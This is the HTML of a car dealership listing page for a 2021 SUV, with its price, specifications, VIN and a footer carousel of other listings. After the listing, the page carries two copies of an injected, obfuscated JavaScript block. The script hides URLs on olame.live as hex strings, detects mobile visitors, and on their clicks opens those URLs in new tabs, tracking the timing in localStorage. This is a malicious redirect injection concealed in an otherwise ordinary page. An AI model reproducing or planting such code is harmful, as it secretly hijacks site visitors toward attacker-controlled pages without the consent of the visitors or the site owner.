	<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="single-car-prices">
							<div class="single-regular-sale-price">
			<table>
								<tr>
					<td>
						<div class="regular-price-with-sale">
							Old Price														<strong>
								$340 000							</strong>
						</div>
					</td>
					<td>
													NEW PRICE						<div class="h4" >$305 000</div>
					</td>
				</tr>
			</table>
		</div>
						</div>
	
</div></div></div></div><div class="stm_social_buttons_wrap  vc_custom_1641548377760">
	</div>

<style>
	#social_button_18827 {
									}

	.stm_social_buttons_wrap .whatsapp {
		position: relative;
			}

	.stm_social_buttons_wrap .whatsapp .whatsapp-btn {
		display: flex;
		align-items: center;
		box-shadow: 0 2px 7px rgba(0, 0, 0, 0.09);
		border: 1px solid #e0e3e7;
		background-color: #ffffff;
		border-radius: 5px;
		color: #121e24;
		font-size: 14px;
		font-weight: 700;
		font-style: normal;
		letter-spacing: normal;
		line-height: 18px;
		text-align: left;
		text-transform: uppercase;
		padding: 13px 17px;
	}

	.stm_social_buttons_wrap .whatsapp .whatsapp-btn:hover {
		background-color: #f8f8f8;
	}

	.stm_social_buttons_wrap .whatsapp .whatsapp-btn .stm-icon-whatsapp {
		margin-right: 15px;
		font-size: 26px;
		color: #45c655;
	}

	.stm_social_buttons_wrap a,
	.stm_social_buttons_wrap a:hover,
	.stm_social_buttons_wrap a:focus,
	.stm_social_buttons_wrap a:active {
		text-decoration: none;
	}

</style>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
		<div class="stm-car_dealer-buttons heading-font">

							<a href="#trade-in" data-toggle="modal" data-target="#trade-in">
					Trade in form					<i class="motors-icons-trade"></i>
				</a>
			
			
		</div>

	<div class="single-car-data">
						<div class="text-center stm-single-car-history-image">
					<a href="" target="_blank">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/carfax.png" class="img-responsive dp-in"/>
					</a>
				</div>
								<div class="text-center stm-single-car-history-image">
					<a href="" target="_blank">
						<img decoding="async" src="https://motors.stylemixstage.com/wp-content/uploads/2019/04/southall-logo.jpg" class="img-responsive dp-in"/>
					</a>
				</div>
						
	<script>

		var CarGurus = window.CarGurus || {};
		window.CarGurus = CarGurus;
		CarGurus.DealRatingBadge = window.CarGurus.DealRatingBadge || {};
		CarGurus.DealRatingBadge.options = {
			"style": "STYLE1",
			"minRating": "GREAT_PRICE",
							"defaultHeight": "42"		};

		(function () {
			var script = document.createElement('script');
			script.src = "https://static.cargurus.com/js/api/en_US/1.0/dealratingbadge.js";
			script.async = true;
			var entry = document.getElementsByTagName('script')[0];
			entry.parentNode.insertBefore(script, entry);
		})();
	</script>

	<div class="stm_cargurus_wrapper cg_style">
		<span data-cg-vin="ZHWGU12TX8LA05825" data-cg-price="305000"></span>
	</div>


		<table>
										<tr>
								<td class="t-label">Body</td>
																										<td class="t-value h6">SUV</td>
															</tr>
																						<tr>
								<td class="t-label">Mileage</td>
																	<td class="t-value h6">1200</td>
															</tr>
																						<tr>
								<td class="t-label">Fuel type</td>
																										<td class="t-value h6">Gasoline</td>
															</tr>
																						<tr>
								<td class="t-label">Engine</td>
																	<td class="t-value h6">4L V8</td>
															</tr>
																						<tr>
								<td class="t-label">Year</td>
																										<td class="t-value h6">2021</td>
															</tr>
																						<tr>
								<td class="t-label">Transmission</td>
																										<td class="t-value h6">Automatic</td>
															</tr>
																						<tr>
								<td class="t-label">Drive</td>
																										<td class="t-value h6">4WD</td>
															</tr>
																															<tr>
								<td class="t-label">Exterior Color</td>
																										<td class="t-value h6">Orange Metallic</td>
															</tr>
																						<tr>
								<td class="t-label">Interior Color</td>
																										<td class="t-value h6">Beige</td>
															</tr>
																		
			<!--VIN NUMBER-->
							<tr>
					<td class="t-label">VIN</td>
					<td class="t-value t-vin h6">ZHWGU12TX8LA05825</td>
				</tr>
					</table>
	</div>
<div class="single-car-data">
					<div class="stm-single-car-link unit-stm-moto-icon-chat heading-font">
			<a href="#1471332454395-0e51ff9f-8682" target="_self"
											>
				<i class="stm-moto-icon-chat"></i>
				Request a quote			</a>
					</div>
	</div>


<div class="stm_single_car_mpg ">
	
	<div class="single-car-mpg heading-font">
		<div class="text-center">
			<div class="clearfix dp-in text-left mpg-mobile-selector">
				<div class="mpg-unit">
					<div class="mpg-value">20</div>
					<div class="mpg-label">city mpg</div>
				</div>
				<div class="mpg-icon">
					<i class="motors-icons-fuel"></i>
				</div>
				<div class="mpg-unit">
					<div class="mpg-value">32</div>
					<div class="mpg-label">hwy mpg</div>
				</div>
			</div>
		</div>
	</div>

</div>
</div></div></div></div>
	<div class="vin_report_section">

		<div class="single-car-mpg">
			<div class="mpg-unit">

				<div class="mpg-value">VIN</div>
				<div class="mpg-label">ZHWGU12TX8LA05825</div>

			</div>
			<button class="report_button stm-button heading-font" data-vin="ZHWGU12TX8LA05825">
				VIEW VIN REPORT			</button>
		</div>

	</div>

	</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div></div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x64\x62\x46\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x78\x79\x6c\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x48\x49\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x71\x41\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x69\x78\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x75\x55\x69\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x42\x55\x67\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x50\x51\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x58\x77\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x6f\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>			</div> <!-- container -->

		</div> <!--single car page-->

		</div> <!--main-->
</div> <!--wrapper-->
	<footer id="footer">
			<div class="search_results_container container">
		<div class="row">
			<div class="col-sm-12">
				<div class="stm-isearch-results-carousel-wrap 73_sr_316">
					<div class="navigation-controls">
						<div class="back-search-results heading-font">
							<a href="https://motors.stylemixstage.com/inventory/">
								<h4><i class="fas fa-arrow-left"></i> Search results</h4>
							</a>
						</div>
						<div class="next-prev-controls">
							<div class="stm-isearch-prev"><i class="fas fa-angle-left"></i></div>
							<div class="stm-isearch-next"><i class="fas fa-angle-right"></i></div>
						</div>
					</div>

					<div id="73_sr_316" class="stm-carousel owl-carousel stm-isearch-results-carousel car-listing-row">

						
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/new-car/" class="rmv_txt_drctn xx">
		<div class="image empty-image">
													<img
						src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/Car.jpg"
						class="img-responsive placeholder"
						alt="Placeholder"
						/>
													<div class="listing-car-item-meta">
							<div class="price-holder"></div>
					</div>
						</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					new car				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/2016-mercedes-benz-c-class-c300-4matic/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="1">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/motor-1-255x149.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/3_-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/4-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/5-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/10/6-255x161.jpg" class="lazy img-responsive" alt="2016 Mercedes-Benz C-Class C300 4MATIC" >
																								</div>
										<div class="stm-badge-directory heading-font  stm-badge-dealer " >
				Special			</div>
										<div class="listing-car-item-meta">
										<div class="price discounted-price">
			<div class="regular-price">
									<span class="label-price">Buy for</span>
								$39 600			</div>

			<div class="sale-price">
									<span class="label-price">MSRP</span>
								<span class="heading-font">$35 000</span>
			</div>
		</div>
								</div>
						</div>
								</div>
		<div class="listing-car-item-meta">
			<div class="car-meta-top heading-font clearfix">
				<div class="car-title">
					Mercedes-Benz C-Class 2015				</div>
			</div>
		</div>
	</a>
</div>
								</div>

								
								<div class="media-carousel-item">
									
<div class="stm-template-front-loop ">
	<a href="https://motors.stylemixstage.com/listings/impala-super-sport-series-67-six-cyl/" class="rmv_txt_drctn xx">
		<div class="image ">
									<div class="brazzers-wrap">
							<div class="brazzers-carousel" data-remaining="2">
																											<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/nissan_altima_1-255x161.jpeg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
																																				<img src="https://motors.stylemixstage.com/wp-content/uploads/2015/11/1-255x161.jpg" class="lazy img-responsive" alt="Nissan Altima 2.5 SL, LEATHER, SUNROOF" >
